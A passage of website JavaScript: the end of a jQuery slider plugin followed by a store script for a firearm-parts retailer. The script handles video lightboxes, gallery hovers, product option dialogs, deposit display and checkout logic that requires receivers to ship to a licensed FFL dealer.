			// check if start is 'text' or 'image'
			if(startType == 'text'){
				$startContent = startContent;
			}else{
				$startContent = '<img src="'+startContent+'" />';
			}
			// check if stop is 'text' or 'image'
			if(stopType == 'text'){
				$stopContent = stopContent;
			}else{
				$stopContent = '<img src="'+stopContent+'" />';
			}
			// check if user supplied a selector to populate next control
			if(options.autoControlsSelector){
				$(options.autoControlsSelector).append($autoControls);
			}else{
				$outerWrapper.append('<div class="bx-auto"></div>');
				$outerWrapper.children('.bx-auto').html($autoControls);
			}
						
			// click start control
			$autoControls.click(function() {
				if(options.ticker){
					if($(this).hasClass('stop')){
						base.stopTicker();
					}else if($(this).hasClass('start')){
						base.startTicker();
					}
				}else{
					if($(this).hasClass('stop')){
						base.stopShow(true);
					}else if($(this).hasClass('start')){
						base.startShow(true);
					}
				}
				return false;
			});
			
		}
		
		/**
		 * Checks if show is in finite mode, and if slide is either first or last, then hides the respective control
		 */		
		function checkEndControls(){
			if(!options.infiniteLoop && options.hideControlOnEnd){
				// check previous
				if(currentSlide == firstSlide){
					$outerWrapper.children('.bx-prev').hide();				
				}else{
					$outerWrapper.children('.bx-prev').show();
				}
				// check next
				var lastPossibleSlide = Math.floor(lastSlide/options.displaySlideQty) * options.displaySlideQty;
        if(currentSlide >= lastPossibleSlide){
					$outerWrapper.children('.bx-next').hide();
				}else{
					$outerWrapper.children('.bx-next').show();
				}
			}
		}
		
		/**
		 * Returns the left offset of the slide from the parent container
		 */		
		function getSlidePosition(number, side){			
			var $slidePosition = $parent.find(' > .bx-child').eq(number).position();
			return (side == 'left') ? $slidePosition.left : $slidePosition.top;
		}
		
		/**
		 * Returns the width of the wrapper
		 */		
		function getWrapperWidth(){
			var wrapperWidth = $firstChild.outerWidth() * options.displaySlideQty;
			return wrapperWidth;
		}
		
		/**
		 * Returns the height of the wrapper
		 */		
		function getWrapperHeight(){
			// if displaying multiple slides, multiple wrapper width by number of slides to display
			var wrapperHeight = $firstChild.outerHeight() * options.displaySlideQty;
			return wrapperHeight;
		}
		
		/**
		 * Returns a sample of an arry and loops back on itself if the end of the array is reached
		 *
		 * @param array array original array the sample is derived from
		 * @param int start array index sample will start
		 * @param int length number of items in the sample
		 * @param string direction 'forward', 'backward' direction the loop should travel in the array
		 */		
		function getArraySample(array, start, length, direction){
			// initialize empty array
			var sample = [];
			// clone the length argument
			var loopLength = length;
			// determines when the empty array should start being populated
			var startPopulatingArray = false;
			// reverse the array if direction = 'backward'
			if(direction == 'backward'){
				array = $.makeArray(array);
				array.reverse();
			}
			// loop through original array until the length argument is met
			while(loopLength > 0){				
				// loop through original array
				$.each(array, function(index, val) {
					// check if length has been met
					if(loopLength > 0){
						// don't do anything unless first index has been reached
					  if(!startPopulatingArray){
							// start populating empty array
							if(index == start){
								startPopulatingArray = true;
								// add element to array
								sample.push($(this).clone());
								// decrease the length clone variable
								loopLength--;
							}
						}else{
							// add element to array
							sample.push($(this).clone());
							// decrease the length clone variable
							loopLength--;
						}
					// if length has been met, break loose
					}else{
						return false;
					}			
				});				
			}
			return sample;
		}
												
		this.each(function(){
			// make sure the element has children
			if($(this).children().length > 0){
				base.initShow();
			}
		});
				
		return this;						
	}
	
	jQuery.fx.prototype.cur = function(){
		if ( this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null) ) {
			return this.elem[ this.prop ];
		}

		var r = parseFloat( jQuery.css( this.elem, this.prop ) );
		// return r && r > -10000 ? r : 0;
		return r;
	}

		
})(jQuery);
;
(function ($) {

	function formatDollar(num) {
	    var p = num.toFixed(2).split(".");
	    return "$" + p[0].split("").reverse().reduce(function(acc, num, i, orig) {
	        return  num + (i && !(i % 3) ? "," : "") + acc;
	    }, "") + "." + p[1];
	}
	
	// FORMAT COLORBOX VIDEO dasdadsadsadasdasdasd
	function fixColorbox() {
		$('.view .colorbox-preview').each(function(){
			if ($(this).hasClass('processed')) {
				// Only process once; Do nothing
			}
			else {
				var link = $(this).attr('href');
				var cleanLink = link.replace('www.','');
				var removeYouTube = "http://youtube.com/watch?v=";
				var removeVimeo = "http://vimeo.com/";
				var foundYouTube = cleanLink.indexOf(removeYouTube);
				var foundVimeo = cleanLink.indexOf(removeVimeo);
				var protocol = location.protocol;
				
				// Get file data
				$file = $(this).parent().find('.file');
				$title = $file.find('img').attr('alt');
				$img = $file.find('.content').html();
				$file.remove();
				
				// Build thumnail HTML
				$output = '<div class="video-play"></div>'+$img;
				
				//if (window.console) { console.log(protocol + ' : ' + link + ' : ' + foundYouTube + ' : ' + foundVimeo ); }
				
				if (foundYouTube >= 0) {
					var code = cleanLink.replace(removeYouTube,'');
					var newLink = protocol + "//www.youtube.com/embed/" + code + "";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				if (foundVimeo >= 0) {
					var code = cleanLink.replace(removeVimeo,'');
					var newLink = protocol + "//player.vimeo.com/video/" + code + "?title=0&byline=0&portrait=0";
					$(this).addClass('colorbox-load');
					$(this).attr('href',newLink).colorbox({iframe:true, innerWidth:700, innerHeight:420});
					$(this).addClass('processed');
					$(this).html($output);
				}
				//if (window.console) { console.log(newLink + ' : ' + code); }
			}
		});
	}
	
	
	// PHOTO GALLERY HOVER
	function photoHover() {
		if ($('.view-photo-gallery').length > 0) {
			$('.view-photo-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$title = $(this).find('h3');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>by '+ $title.find('.field-name-field-first-name').html() + '</h3></div>';
						$name.hide(); $title.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-photo-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
	}
	
		
	// VIDEO GALLERY HOVER
	function videoHover() {
		if ($('.view-video-gallery').length > 0) {
			$('.view-video-gallery td').each(function(){
				$t = $(this).find('h2').text();
				if ($t == 'null' || $t == '') {
					$(this).find('.pop-view').hide();
				}
				else {
					if ($(this).find('.pop-view').length > 0) {
						$tBlock = $(this).find('.pop-view');
					}
					else {
						$name = $(this).find('h2');
						$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2></div>';
						$name.hide();
						$(this).append($output);
						$tBlock = $(this).find('.pop-view');
					}
				}
			});
			
			
			$('.view-video-gallery td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		$('.menu-toggle').click(function(){
			//alert('toggle click');
			$nav = $(this).next();
			$view = $nav.attr('rel');
			if ($view == 'visible') {
				$('#main-menu').hide();
				$nav.attr('rel','hidden');
			}
			else {
				$('#main-menu').show();
				$nav.attr('rel','visible');
			}
			return false;
		});
	}

	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function selectOptions(id) {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			$variationObj1 = $('#'+id);
			$variationObj2 = $('#'+id+'2');
			if ($variationObj2.is('select')) {
				$variationVal2 = $variationObj2.val();
				$variationObj1.val($variationVal2).change();
			}
			if ($variationObj2.is('input[type=checkbox]')) {
				if ($variationObj2.is(':checked')) { $variationObj1.attr('checked', true).change(); }
				else { $variationObj1.attr('checked', false).change(); }
			}
			if ($variationObj2.is('input[type=text]')) {
				$variationObj1.val($variationObj2.val()).change();
			}
			//if (window.console) { console.log(id + ' : ' + $variationObj1.val()); }
			return true;
		}
	}
	
	// CHECK FORM VALUES
	function checkOptions(id) {
		
		var count = 0;
		var pass = true;
		$('#optionArea'+id+' .formRow').each(function(){
			$select = $(this).find('select');
			if ($select.length) {
				if ( $select.val() == '_none' || $select.val() == '' ) { pass = false; $select.css('background','#AA9999'); }
				else { $select.css('background','#999999'); }
			}
			count++;
		});
		if (pass === true) { 
			
			if ($('.node-slides').length > 0) { 
				var buttonText = "Build Slide"; 
			}
			else if ($('.node-receiver').length > 0) { 
				var buttonText = "Build Receiver"; 
			}
			else { 
				var buttonText = "Change Options."; 
			}
			
			$('#optionArea'+id).attr('rel','pass');
			$('#buildOptionButton'+id).val(buttonText);
			$('#optionExtras'+id).parent().find('input[type=submit]').show();
		}
		else { 
			$('#optionArea'+id).attr('rel','fail'); 
			$('#optionExtras'+id).parent().find('input[type=submit]').hide(); 
		}
		if (count == 0) { 
			$('#optionExtras'+id).hide();
		}
		$('#optionExtras'+id).attr('status','checked');
		
		return pass;
		
	}
	
	// UPDATE SHOPPING CART SLIDE OPTIONS
	function buildOptions() {
		if ($('.node-slides, .node-receiver').length > 0) {
			
			var i = 1;
			$('.field-name-field-product form .form-wrapper').hide();
			
			if ($('.node-receiver').length > 0) { var which = 'receiver'; var standardOptions = 8; }
			if ($('.node-slides').length > 0) { var which = 'slide'; var standardOptions = 12; }
			
			if ($('.optionArea').length <= 0) {
				
				$('.field-name-field-product form').each(function(){
					
					$defaultOptions = 'hide';
					$productTitle = $(this).parent().parent().parent().parent().find('.field-name-title-field').text();
					$productOptions = '';
					$price = '';
					
					var x = 1;
					var fieldCount = $(this).find('.form-wrapper').length;
					var skipIDs = [ "edit-line-item-fields-field-options-und-0-value" ];
					var standardOptionsOverride = 0;
				
					$(this).find('.form-wrapper').each(function(){
						
						if ( $(this).find('#line-item-fields-field-options-add-more-wrapper').length <= 0 ) {
							$label = $(this).find('label');
							
							if ($label.attr('for') != undefined) {
								$labelID = $label.attr('for');
								$labelHTML = $label.html();
								$optionHTML = '';
								
								if ( jQuery.inArray( $labelID.substr(0, 47), skipIDs ) ) {
									
									if ($(this).find('input[type=text]').length) {
										$textfield = $(this).find('input[type=text]');
										$selectDesc = $(this).find('.description').html();
										if ( $textfield.val() != '' ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="' + $textfield.val() + '" maxlength="' + $textfield.attr('maxlength') + '">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="text" value="" maxlength="' + $textfield.attr('maxlength') + '">'; }
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
									}
									else if ($(this).find('input[type=checkbox]').length) {
										if ( $(this).find('input[type=checkbox]').is(':checked') ) { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" checked="checked" value="1">'; $optionVal += $label.text() + ', '; }
										else { $optionHTML = '<input id="' + $labelID + '2" name="' + $labelID + '" type="checkbox" value="1">'; }
									}
									else if ($(this).find('select').length) {
										$select = $(this).find('select');
										$selectOptions = $select.html();
										$selectDesc = $(this).find('.description').html();
										$optionHTML = '<select id="' + $labelID + '2" name="' + $labelID + '">' + $selectOptions + '</select>';
										$select.find('option').each(function(){
											if ($(this).is(':selected')) { 
												$optionVal += $(this).text() + ', '; 
												if ($(this).text() != '- None -' && $(this).text() != '- Select -' && $(this).text() != '') { $defaultOptions = 'show'; }
											}
										});
										if ($selectDesc != null) {
											$optionHTML += '<div class="description">' + $selectDesc + '</div>';
										}
										
									}
	
								}
								else {
									//if (window.console) { console.log($labelID.substr(0, 47)); }
								}
							}
														
							if ($optionHTML != '') {
								if (x == (standardOptions-1) && $labelID == 'edit-field-option-prices-0-field-serial-number-und') { standardOptionsOverride = 1; standardOptions++; }
								if (x == 1) { 
									$productOptions += '<div class="optionHeader">';
										$productOptions += '<div class="collection">';
											$productOptions += '<h3 class="menu" rel="standard">Custom Options</h3>';
											$productOptions += '<div class="collectionMenu">';
												$productOptions += '<h3 class="menu extra" rel="extra">More Options</h3>';
											$productOptions += '</div>';
										$productOptions += '</div>';
										$productOptions += '<div class="collectionActions">';
											$productOptions += '<input id="saveOptionButton' +  i + '" class="saveOptionButton" rel="' +  i + '" type="button" value="Add to Cart">';
										$productOptions += '</div>';
									$productOptions += '</div>';
									$productOptions += '<div class="collectionStandard">';
									$productOptions += '<div class="formRow first ' + $labelID + '2">'; 
								}
								else if (x == standardOptions) { 
									$productOptions += '</div>';
									$productOptions += '<div class="collectionExtra" style="display: none;">';
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
									if ( standardOptionsOverride == 1 ) {
										standardOptionsOverride = 0;
										standardOptions--;
										//if (window.console) { console.log(standardOptions); }
									}
								}
								else { 
									$productOptions += '<div class="formRow ' + $labelID + '2">'; 
								}
								$productOptions += '<label for="' + $labelID + '2">' + $labelHTML + '</label>';
								$productOptions += $optionHTML;
								$productOptions += '</div>';
								if (x == (fieldCount - 2)) {
									$productOptions += '</div>';
								}
								x++;
							}
						}
					});
					
					$price = $(this).parent().parent().parent().parent().find('.field-commerce-price .field-item').text();
					$output  = '<div id="optionArea' +  i + '" class="optionArea" rel="default">';
						$output += '<a class="commerce-close" href="#"><span class="element-invisible">Close</span></a>';
						$output += '<div class="padding">';
							$output += '<h2>' + $productTitle + ' Options</h2>';
							$output += $productOptions;
							$output += '<div id="optionPrice' +  i + '" class="optionPrice" style="">' + $price + '</div>';
						$output += '</div>';
					$output += '</div>';
					
					// ADD OPTIONS
					$('body').append($output);
					
					// HIDE SUBMIT BUTTON
					$(this).find('.form-submit').wrap( "<div id='submit-button"+i+"'></div>" );
					$('#submit-button'+i).hide();
					
					
					// ADD OPTION BUTTON
					if ($defaultOptions == 'show') { 
						if ($('.node-slides').length > 0) { 
							var buttonText = "Build Slide"; 
						}
						else if ($('.node-receiver').length > 0) { 
							var buttonText = "Build Receiver"; 
						}
						else { 
							var buttonText = "Change Options"; 
						}
					}
					else { var buttonText = "Add Options"; }
					$productOptionsHTML  = '<div id="optionExtras' +  i + '" class="optionExtras" rel="' +  i + '" status="none">';
					$productOptionsHTML += '<div id="optionButton' +  i + '" class="optionButton"><input id="buildOptionButton' +  i + '" rel="' +  i + '" class="buildOptionButton form-button" type="button" value="' + buttonText + '"></div>';
					$productOptionsHTML += '</div>';
					$(this).parent().append($productOptionsHTML);
					//$('#optionsSelected').html($optionVal);
					
					i++;
				});
				
			}
			
			// ADD OPTIONS
			$('body').append('<div class="optionOverlay" style="display: none;"></div>');
			
		}
		
	}
	
	// CHECK IF RECEIVER IS IN CART
	function receiverFound() {
		var found = false;
		$('.productType').each(function(){
			if ( $(this).attr('rel') == "Receiver" ) {
				found = true;
			}
		});
		return found;
	}
	
	// UPDATE RECEVER SHIPPING OPTIONS
	function buildDealerOptions() {
		
		// IF RECEVER IS IN CART SHIPPING
		if ($('.productType').length > 0 && $('#dealerSelect').length <= 0 && receiverFound() ) {
			
			$('#edit-customer-profile-shipping-commerce-customer-address-und-0--2').hide();
			$('#customer-profile-shipping-commerce-customer-address-add-more-wrapper').hide();
			$('.form-item-customer-profile-shipping-addressbook').hide();
			
			
			// GET CHOSEN SHIPPING ADDRESS IF PREVIOUSLY SELECTED
			$name = $('#customer-profile-shipping-ajax-wrapper input.name-block').val();
			$street = $('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val();
			$city = $('#customer-profile-shipping-ajax-wrapper input.locality').val();
			$state = $('#customer-profile-shipping-ajax-wrapper select.state').val();
			$zip = $('#customer-profile-shipping-ajax-wrapper input.postal-code').val(); 
			
			// DEALER DEFAULT OPTIONS
			$isDealer = false;
			$optionHTML = '';
			$selectOptions = '<option value=""> -- Select Dealer -- </option>';
			
			// BUILD DEALER OPTIONS
			$('#block-views-dealers-block-1 .views-row').each(function(){
				$option = $(this).find('.views-field-title .field-content').text();
				$optionStreet = $(this).find('.thoroughfare').text();
				$optionCity = $(this).find('.locality').text();
				$optionState = $(this).find('.state').text();
				$optionZip = $(this).find('.postal-code').text();
				$optionPhone = $(this).find('.field-name-field-dealer-phone .field-item').text();
				$optionEmail = $(this).find('.field-name-field-dealer-email .field-item').text();
				$selectOptions += '<option value="' + $option + '" street="' + $optionStreet + '" city="' + $optionCity + '" state="' + $optionState + '" zip="' + $optionZip + '" phone="' + $optionPhone + '" email="' + $optionEmail + '">' + $option + '</option>';
				
				if ($isDealer === false) {
					if ($option == $name) { 
						$isDealer = true; 
						$phone = $optionPhone;
						$email = $optionEmail;
					}
				}
			});
			
			// CLEAR SHIPPING IF NOT AN AUTHORIZED DEALER
			if ($isDealer === false) {
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val('');
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val('');
				$('#customer-profile-shipping-ajax-wrapper input.locality').val('');
				$('#customer-profile-shipping-ajax-wrapper select.state').val('');
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val(''); 
			}
			
			// BUILD DEALER OPTIONS HTML
			$optionHTML += '<label for="dealerSelect">YOUR ORDER CONTAINS A RECEIVER</label>';
			$optionHTML += '<select id="dealerSelect" name="dealerSelect">' + $selectOptions + '</select>';
			$optionHTML += '<div id="dealerNote" class="description">Receivers are the serialized component of your custom build and <b>must be shipped to a valid FFL</b> (Federal Firearms License) holder. Talk to your FFL holder about transfer procedures and ask if they could forward their license directly to us with reference to your order number. </div>';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf"></a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf"></a></div>';
			}
			
			$optionHTML += '<div id="dealerAddress" class="dealerAddress">';
			if ( $('#edit_customer_profile_shipping_addressbook_chzn .chzn-single span').text().toUpperCase() == 'UNKNOWN DEALER' ) {
				$optionHTML += '<h3>If Your Dealer Is Not On Our List:</h3>';
				$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
				$optionHTML += 'Call us: 802-472-6454<br>';
				$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
			}
			else if ($isDealer === true) {
				$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
				$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
				$optionHTML += 'Caspian Arms Ltd.<br>';
				$optionHTML += 'Wolcott VT, 05680<br>';
				$optionHTML += '802-472-6454<br>';
				$optionHTML += 'orders@caspianarms.com<br><br>';
			}
			$optionHTML += '</div>';
			
			// APPEND DEALER OPTIONS HTML
			$('#customer-profile-shipping-ajax-wrapper .fieldset-wrapper').prepend($optionHTML);
			$('#dealerSelect').chosen({width: "65%"});
			
			// Select the first option
			var selectDefault = $('#dealerSelect :nth-child(2)').val();
			$('#dealerSelect').val(selectDefault).trigger("chosen:updated");
			$('#dealerSelect_chosen ul.chosen-results .result-selected').trigger("mouseup"); 
			
			$('#dealerSelect_chosen').css({'opacity':0, 'display':'none'});
		}
		
	}
	
	// SELECT RECEVER SHIPPING OPTION
	function selectDealerOption($selected) {
		
		$v = $selected.text();
		if (window.console) { console.log($v); }
		
		$select = $('#dealerSelect');
		$select.find('option').each(function(){
			if ($(this).is(':selected')) { 
				
				$name = $(this).val();
				$street = $(this).attr('street');
				$city = $(this).attr('city');
				$state = $(this).attr('state');
				$zip = $(this).attr('zip'); 
				$phone = $(this).attr('phone'); 
				$email = $(this).attr('email'); 
				if (window.console) { console.log($name); }
				
				$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
				$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
				$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
				$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
				$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
				if ( $(this).text() == 'DEALER NOT FOUND' ) {
			
					$optionHTML = '<h3>If Your Dealer Is Not On Our List:</h3>';
					$optionHTML += '<strong>Please complete your order and call/email with dealer information.</strong><br><br>';
					$optionHTML += 'Call us: 802-472-6454<br>';
					$optionHTML += 'Email us: <a href="mailto:orders@caspianarms.com">orders@caspianarms.com</a><br>';
					
				}
				else {
					$optionHTML = '';
					
					if ($state == 'MA') {
						$optionHTML += '<h3>MA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
					}
					
					if ($state == 'CA') {
						$optionHTML += '<h3>CA Residence</h3>';
						$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
					}
					
					$optionHTML += '<h3>Selected Dealer:</h3>';
					$optionHTML += '<strong>' + $name + '</strong><br>';
					$optionHTML += '' + $street + '<br>';
					$optionHTML += '' + $city + ' ' + $state + ', ' + $zip + '<br>';
					if ($phone != '') { $optionHTML += '' + $phone + '<br>'; }
					if ($email != '') { $optionHTML += '' + $email + '<br>'; }
					$optionHTML += '<br>';
				}
				
				$('#dealerAddress').html($optionHTML);
			}
		});
		$('#dealerSelect').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
	}
	
	// SELECT BILLING ADDRESS AS SHIPPING OPTION WHEN RECEVER IN ORDER
	function selectDealerShippingOption() {
		
		$name = 'DEALER FFL ON FILE';
		$street = 'Authorized Dealer';
		$city = $('.customer_profile_billing .locality-block input.locality').val();
		$state = $('.customer_profile_billing .locality-block select.state').val();
		$zip = $('.customer_profile_billing .locality-block input.postal-code').val();
		
		if (($city != '' || $city != undefined) && ($state != '' || $state != undefined) && ($zip != '' || $zip != undefined)) {
			$('#customer-profile-shipping-ajax-wrapper input.name-block').val( $name );
			$('#customer-profile-shipping-ajax-wrapper input.thoroughfare').val( $street );
			$('#customer-profile-shipping-ajax-wrapper input.locality').val( $city );
			$('#customer-profile-shipping-ajax-wrapper select.state').val( $state );
			$('#customer-profile-shipping-ajax-wrapper input.postal-code').val( $zip ); 
				
		
			$optionHTML = '';
			
			if ($state == 'MA') {
				$optionHTML += '<h3>MA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/MA_LETTER.pdf" target="_new">MA Letter</a></div>';
			}
			
			if ($state == 'CA') {
				$optionHTML += '<h3>CA Residence</h3>';
				$optionHTML += '<div id="Residence" class="description">Please print and complete the following letter. <a href="/sites/default/files/caspian/documents/CA_LETTER.pdf" target="_new">CA Letter</a></div>';
			}
			
			$optionHTML += '<h3>Instructions For Your Dealer:</h3>';
			$optionHTML += '<strong>SEND FFL INFO TO CASPIAN ARMS LTD.</strong><br>';
			$optionHTML += 'Caspian Arms Ltd.<br>';
			$optionHTML += 'Wolcott VT, 05680<br>';
			$optionHTML += '802-472-6454<br>';
			$optionHTML += 'orders@caspianarms.com<br>';
			
			$optionHTML += '<h3>I UNDERSTAND MY ORDER WILL NOT BE SHIPPED PRIOR TO MY DEALERS FFL BEING ON FILE</h3>';
			
			$('#dealerAddress').html($optionHTML);
			if (window.console) { console.log('Shipping Address Updated'); }
			if (window.console) { console.log('City: ' + $city + ' State: ' + $state + ' Zip: ' + $zip); }
			$('#edit-continue').prop('disabled', false);
		}
		else {
			if (window.console) {  console.log('Shipping Address Fialed. Trying again.'); }
			setTimeout(selectDealerShippingOption, 1000);
		}
		
	}
	
	$(document).ready(function(){
	
		// DISPLAY MAIN MENU
		 $(window).load(function() {
			$('.navigation .primary-menu').show();
		});
		
		fixColorbox();
		photoHover();
		videoHover();
		
		// DISPLAY DEPOSIT AMOUNT
		if ($('.depositArea').length > 0) {
			var $orderTotal = parseInt($('.component-type-commerce-price-formatted-amount .component-total').html().replace("$",""));
			var $deposit = $orderTotal * 0.2;
			var $depositFormated = formatDollar($deposit);
			$('#deposit_amount_value').html($depositFormated);
			
		}
		
		// STAFF HOVER
		if ($('#block-views-staff-block-2').length > 0) {
			$('#block-views-staff-block-2 td').each(function(){
				if ($(this).find('.pop-view').length > 0) {
					$tBlock = $(this).find('.pop-view');
				}
				else {
					$name = $(this).find('h2');
					$title = $(this).find('h3');
					$output = '<div class="pop-view"><h2>'+ $name.html() +'</h2><h3>'+ $title.html() + '</h3></div>';
					$name.hide(); $title.hide();
					$(this).append($output);
					$tBlock = $(this).find('.pop-view')
				}
			});
			$('#block-views-staff-block-2 td').mouseenter(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$tBlock = $(this).find('.pop-view');
					$tBlock.stop().animate({'margin-top':'-50px'});
				}
			}).mouseleave(function(){
				if ($('body.responsive-layout-normal').length > 0) {
					$(this).find('.pop-view').stop().animate({'margin-top':'0'});
				}
			});
		}
		
		// SET GALLERY UPLOAD FIELD SIZE
		$('#edit-submitted-gallery-photo-upload').attr('size','10');
		
		// MOVE "You Might Also Like"
		if ($('.field-name-field-related-products').length > 0) {
			$output  = '<div class="container-24 related-products">';
			$output += '<h3 class="field-label"> You might also like </h3>';
			$('.field-name-field-related-products').each(function(){
				$output += $(this).html();
				$(this).remove();
			});
			$output += '<div class="clear"></div>';
			$output += '</div>';
			$('.node-product-type h3.field-label').remove();
			$('.node-product-type .grid-8').after($output);
		}
		
		// ADD TO CART OPTIONS
		if ($('.node-type-slides .node-slides, .view-collection-products .node-slides, .view-display-products .node-slides, .node-type-receiver .node-receiver, .view-collection-products .node-receiver, .view-display-products .node-receiver').length > 0) {
			
			$optionVal = '';
			$optionsHTML = '';
			
			//if (window.console) {  console.log('Build Options'); }
			
			// BUILD SELECTED OPTIONS
			buildOptions();
			
			// HIDE BY DEFAULT
			$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value2').hide();
			
			
			// UPDATE INPUT OPTIONS
			$('.optionArea input[type=text]').change(function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			// UPDATE SELECT OPTIONS
			$('.optionArea select').change(function(){
				var id = $(this).attr('id');
				var name = $(this).attr('name');
				
				selectOptions(name);
				$('.optionArea').attr('rel','updated');
				$('.optionPrice').append('<div class="ajax-progress ajax-progress-throbber"><div class="throbber"></div></div>');
				
				// SHOW / HIDE CUSTOM SERIAL NUMBER
				if (id.substr(0, 50) == "edit-field-option-prices-0-field-serial-number-und") {
					$variationObj = $('#'+id);
					$itemID = id.substring(id.lastIndexOf("--") + 2);
					if ($variationObj.val() == 'custom') {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).slideDown();
					}
					else {
						$('.optionArea .edit-field-option-prices-0-field-custom-serial-number-und-0-value--'+$itemID).hide();
					}
				}
			});
			// UPDATE CHECKBOX OPTIONS
			$(document).on('click', '.optionArea input[type=checkbox]', function(){
				var id = $(this).attr('name');
				selectOptions(id);
				$('#optionArea').attr('rel','updated');
			});
			
			// MATCH SELECTED OPTIONS
			$('.field-name-field-product form .form-wrapper option').each(function(){
				$select = $(this).parent();
				var value = $select.val();
				var id = $select.attr('id');
				$('#'+id+'2').val(value);
			});
			
			// MATCH CHECKED OPTIONS
			$('.field-name-field-product form .form-wrapper input[type=checkbox]').each(function(){
				var id = $(this).attr('id');
				if ( $(this).is(':checked') ) { $('#'+id+'2').attr('checked',true); }
				else { $('#'+id+'2').attr('checked',false); }
			});
			
			// CHECK FORM
			$('.optionExtras').each(function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === false) { 
					$('#optionExtras'+id).parent().find('form input[type="submit"]').attr('disabled','disabled');
				}
			});
			
			// SHOW OPTIONS
			$(document).on('click', '.buildOptionButton', function(){
				
				var id = $(this).attr('rel');
				if ($('.responsive-layout-mobile').length > 0) {
				    var top = $(window).scrollTop();
				    //$('#optionArea'+id).css('top',top);
				    //alert(top);
				}
				$(this).parent().parent().parent().find('form').attr('status','changing');
				$('#optionArea'+id).fadeIn();
				$('.optionOverlay').show();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.commerce-close', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			// HIDE OPTIONS
			$(document).on('click', '.optionOverlay', function(){
				$('.optionArea').hide();
				$('.optionOverlay').hide();
				return false;
			});
			
			
			// SHOW / HIDE STANDARD / EXTRA OPTIONS
			$(document).on('click', '.collectionMenu .menu', function(){
				$('.collectionMenu .menu').removeClass('selected');
				$(this).addClass('selected');
				if ($(this).attr('rel') == 'standard') {
					$('.collectionStandard').show();
					$('.collectionExtra').hide();
					$(this).attr('rel','extra').html('More Options');
				}
				else {
					$('.collectionStandard').hide();
					$('.collectionExtra').show();
					$(this).attr('rel','standard').html('Back');
				}
				return false;
			});
			
			// HIDE OPTIONS AND ENABLE SUBMIT
			$(document).on('click', '.saveOptionButton', function(){
				var id = $(this).attr('rel');
				$('#optionExtras'+id).attr('status','checking');
				if (checkOptions(id) === true) { 
					$('.optionArea').hide();
					$('.optionOverlay').hide();
					$('#optionExtras'+id).parent().find('input[type="submit"]').removeAttr('disabled').click();
					if (window.console) { console.log('Add to cart'); }
				}
				else {
					alert('Please confirm all selections has been made. Items with the (*) are required.'); 
				}
				return false;
			});
			
		}
		
		
		// SHOW/HIDE CART OPTIONS
